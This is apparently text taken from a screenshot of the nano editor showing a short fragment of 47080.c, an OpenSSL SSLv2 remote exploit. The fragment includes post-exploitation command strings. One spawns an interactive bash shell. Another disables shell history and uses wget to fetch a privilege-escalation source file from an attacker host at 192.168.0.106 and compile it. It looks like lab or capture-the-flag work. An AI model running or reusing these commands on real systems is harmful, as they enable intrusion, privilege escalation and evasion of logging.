 GNU nano 7.2 47080.c
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.0.106:8000/ptrace-kmod.c; gcc >
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
[ line 341/974 (35%), col 44/164 ( 26%), char 14896/31287 (47%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark